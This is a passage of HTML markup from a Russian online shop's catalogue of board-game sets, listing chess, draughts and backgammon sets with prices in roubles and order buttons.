                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/9d4/9d4aa765f883d9d83ef216c1158eb898.jpg" alt="Шахматы-шашки-нарды магнитные 32 см в коробке" title="Шахматы-шашки-нарды магнитные 32 см в коробке" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24397/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шахматы-шашки-нарды магнитные 32 см в коробке</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1358">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 358</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1358">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 358</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24397_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24397_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шахматы-шашки-нарды магнитные 32 см в коробке" data-autoload-product_id="24397"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шахматы-шашки-нарды магнитные 32 см в коробке"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24399"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24399_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24399">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24399" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24399%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24399/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/cba/cbae8f6356418ddacd11d1c7f658d320.png" alt="Шахматы обиходные пластиковые+ шашки+ нарды" title="Шахматы обиходные пластиковые+ шашки+ нарды" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24399/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шахматы обиходные пластиковые+ шашки+ нарды</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1408">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 408</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1408">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 408</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24399_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24399_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шахматы обиходные пластиковые+ шашки+ нарды" data-autoload-product_id="24399"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шахматы обиходные пластиковые+ шашки+ нарды"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24395"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24395_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24395">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24395" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24395%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24395/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/56b/56ba9b6a461ae41f336fbeb0fb849115.jpg" alt="Шахматы лакированные с доской" title="Шахматы лакированные с доской" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24395/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шахматы лакированные с доской</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1501">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 501</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1501">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 501</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24395_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24395_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шахматы лакированные с доской" data-autoload-product_id="24395"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шахматы лакированные с доской"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24396"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24396_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24396">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24396" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24396%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24396/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/829/829b290bea2b7a9c1d540f4fb20af2a3.png" alt="Набор 3 в 1 Нарды, шашки, шахматы с полем" title="Набор 3 в 1 Нарды, шашки, шахматы с полем" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24396/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Набор 3 в 1 Нарды, шашки, шахматы с полем</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1630">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 630</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1630">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 630</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24396_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24396_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Набор 3 в 1 Нарды, шашки, шахматы с полем" data-autoload-product_id="24396"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Набор 3 в 1 Нарды, шашки, шахматы с полем"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24409"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24409_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24409">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24409" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24409%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24409/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/708/7082f9600e15e2668da1d30b1c4ee5f8.jpg" alt="Шахматы-шашки-нарды деревянные" title="Шахматы-шашки-нарды деревянные" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24409/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шахматы-шашки-нарды деревянные</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1868">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 868</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1868">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 868</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24409_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24409_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шахматы-шашки-нарды деревянные" data-autoload-product_id="24409"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шахматы-шашки-нарды деревянные"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="22202"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_22202_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_22202">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
